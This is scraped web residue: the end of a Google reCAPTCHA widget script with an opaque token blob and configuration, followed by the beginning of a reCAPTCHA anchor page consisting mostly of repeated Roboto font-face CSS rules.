xworDr1swwpMrw7xaAcKSJElZQgQdw6tfwrDDrkEPc8OXKsK/[base64]/Cg0HCtcK5T1piT0BBwqdcE1jCicKXTcKTw7DCukTCl8OYwpHDpcOSw4/DsyTCrcK7WGTDhMKCwpfDqcK/w6vCucODNhHDnX/Di8OOw6nCisOXWMKiw43DtV5JPR4ZQ8ONf0tMJcObA8OrKBlxwpDCg8KkdMKTcWwiw5jDsHMVwp8yPMK2wqDCpW1ywr8KM8Oyw7DCmcOawo/ChMKdAMKWYylEFwzCpcOew4wvwrs1Y0wrw6vDin/ChsKww4rCjMOLwqfCgcOrwqEPRcKxeQ/CqhTDkcO7wpx8PcKEJGjCjATDuMONw6jDtsKcex/CtcKVMwHCrGoXdsOlwoHDhsKNw7kgOFNVREHCisKCw7scGMOgREjDhsKoMx/CicOvwqJgTMK5QMK0IsKZfcKIw7VSw5PCsggfw7xjw7/DtD5/[base64]/XMKVw6BJwofCnVRLPMOzO8OzQB3CgHQuOU3DgFnDjMOTwpoxasKeHsKNw5JkBcKsJsOtw63CkVjClMO/w4gRZMO3ZTg3OsOHw4zClcOFw5bCsHNVwr1lwrXDhURbMnZdw6TCgD7Dul4OZzZUbRFiw7bDiER6DA5PLMKlw6MCw5/Ci8Oac8OWwr5AIsKsE8KNLGh+w7fDpw7DtMK9wrjCu3fDolnCtD4NRSQuZgU1VsKqw6drwpFaDR01w7jDpx16w6zDlmpRwqY5DnDCmGABw4/Co8KOw5FsTErCtl7CsMKYTsKKwobDukwHZ8KAwqfDpMKHPUoew47CtsO+cMKWwrDDiynCk3E2eMO7wojDmsOOYMKDwphVw5hNF17CgMKREiBPNRjCs3rDkcK0w5XCh8K8wr7Cs8OoYsKIwqrDogHDjCjDg3A+wrLDqcK/bMKDC8K2P0sbwrMbwoEIUQ/Duzl3w4DCigfCv25uwp3ChzLDo0N8w4LDumREw5wyw77DrjrCqCV1w7TCpmUpPjRvY37DmyINOMOPfnzCqcONa8OLwrRVM8K1w5PCpcKDw6LCikzDnUUOOWEnCS98w67DsRQYcwDCtysHwrLDi8Oiw7FPEsOgwqfDv0chCMKhHjXCskLCmkZuwq/CmcKubjlGw4fDkSzCv8OLJMKew5oKwosgw5cbSsOOHcKiw7HCrMKTEnNaw5fDhcOUw4ksccO4w4fCqBvCisO2w7cTwojDiMK2wrTCnMKuwpTCg8KFw4VOw4LDqsOmbntjFcKSwrvDlsOGwoYIJBFowrg8ZH/CsSLDjsKOw5TDqcKDBcKiCCfDmGhpwrYcw6oawqPCpyDCrMORSjPDu2zDhMK8wr3DiinDlFnCgsO3wqIAEDTCtj0Qwpwfw4Fbw5pMdMOALwNIw53CrsKTw4XClR/[base64]/Y2/DiMOhPCnDqCABbmlqwoxEwok/w4vCmsKkwq/CnMK+wosaYhPDs1ssw4rCqcKiK2drw4IGw75mw7bCiMKuw5nDs8OqQT9Xw6wywqVGfA/CqcK5w6MWwqdiw658SgbCqsKSBio6Ki/Cq8KFOMO9wrLDhMKEdsKrw4R6E8KIwpk/wrHCh8KnUFlhwqIAw5x7wp0iw4/DpMKSc8KLwpNwURHCtHEnw5QTfg1ZwpsVw5fDksK9wrbDlcKWw48jwr5/[base64]/Cs8KOw5Q+w6szw7TChwZcw4jCnnvDo0PCsnjDpVx0w7XDrMK2H8Kjw5oyaTt4w4bCrsOZcFvCs24Wwr0Mw6EibsK9Y2QWYcKMaEnCmRJbwootwoLCu8KqUcKIZcOfwq1EwqjCtsKzccO1WcKiVMO6B1QkwoLDvsK/DB/[base64]/DvULDn8KrwrZ7w4/[base64]/w73DjcKjw756JcKZd8Olw4kow6osw7x2wo0jwpTDksOXwoLDiFlgH8K3LsKNw5oIwq7ClsKkw7Q5WidTw4zDrVw3LVXCgSEqQMKGw4MdwqrCmxhXwrLDvRXDssOTwpHDkcOow5PCpsKQw5BKQcO6Ki/CtMOXPsK2ecOdwq8Jw5TCg0ALwoDDtFhqw6rDm3VhXg7DiUjCtsKXwqHDh8Oww71uTzNMw4HCvsK+aMK/w4FEw6nCqMOSwqTDtcO2G8Klw7nCvhd+w5wCclAnwqATBsOkU2cOw6YxwrLDrW1gwqvDmsOXPwd9QivDkQPCr8O/w6/Dj8KjwqJDImJswobCoy3Cp8KPBDhgwofDh8Ktw7k0bEFNw4HDl0DDmcKewosNfcK7WcKjwqHDrHbCrsOCwolHw4hmKsOYw70/UcK8w4rCt8K1wq3CtRrDm8KFwoJ8wq1NwppWcsOGw50wwp/DiRdoX17Co8Onw5Y/ezAfw5XDhSvClMK7w4F0w73DrwXDuwJiF1XDsn/[base64]/DvsO+wo/Cv0DDnMKyFkPCmsOhGcKmA8Kkw7bDjRkvGsK/w57ChsKaK8Onw7wuw53CrUsHwpkSMsKewobCj8KvcsOZRTnCujozKhlOYnrCjTDDmcOuelg2w6TDpFRrw6HCs8KAw4zDp8OqGn/DuzLDly/CrE4OI8KEGBw5w7HDjsO8E8KGKDgWFMO/w58iwp3Dg8O9ZcOzb0TDkk7CqsK+E8KrM8K7woVNwqLCnD59XcKfw6BKwqIowoBPwoBrw5YMwrHDicO2W2rDo2xkbQfCnlTDjQQkBhcEwpUzw7PDjMOLw68JD8K/a2tuFcKTJsKRVMK8wqFHwpRVGcOWDkUxwrrCq8OewpPDkiZQUUHDiUEkJMKsNTXCv0PCrmbDucK4JsKaw7vCoMKIbsOLLhnCk8OIw6Umw7cwYcKmwqfDuhDDqsKhfj8OwohbwqrDiC/[base64]/CkcKrSsK6w4kwwrxIKj1Xwr/DlWpNw79xHH5FwpFnJ8KDTxHDuk0TwrsQRsOiGsKowrlCw6fCusOYJcOEAcOEXlwaw5rClcKmW0obeMKOwoprwpbDm37CtmTDv8Kgw5MWejFXQnc/wpAcw7oZw7Ntw4ZubmomGzfCjysNw5lBw41CwqPCnsOnw7LConfCn8K/SxnDmifChsKIwoA2w5QwRQLDm8KwCgNqVE1hEw3Ds0FpwrfDosOYO8O5dsK6XHl1w4g4w4vDjcOMwrJEMsOPwpMYWcO5w5cGw68zJHUTwovClsOhw7fCu8O9W8Kqw7ZOwqvCoMOvw6pnw5knw7XDrVA7MDrDisK6AsKjw5VzFcOjUMKePTjDusOzbkR7wp/[base64]/[base64]/Cr19AXsK4E8KUw5BxXXFAw7Uuw7fCqC3CrsKbwo50bV/Dm8KkcE3ChA8Aw7RsKmo8\x22],null,[\x22conf\x22,null,\x226LcejqAaAAAAAExMguPYZCbiwY-bO9Eko5mI6GJs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://6a6bd686.sibforms.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22BbHhejXIkK2u6yeoG+qO1we1v5sM1MSWCUpAYRyltQk\\u003d\x22,0,0,null,1,1769029376093,0,0,[15,166,18,53,73],null,[3],\x22RC-rtoIJvWWgMWVuw\x22,null,null,null,null,null,\x220dAFcWeA5cbuoHoSHNBCXHJlhUvJ2biHDjgjMyyWrWUZ3cJGvpiRNJ4yTNkmCURxaKDq84uu4PK04WmjxQxvVCgQpm5hccI2NK2g\x22,1769112176085]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcejqAaAAAAAExMguPYZCbiwY-bO9Eko5mI6GJs&co=aHR0cHM6Ly82YTZiZDY4Ni5zaWJmb3Jtcy5jb206NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2bv19rxurkgh
body_size: 49355
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
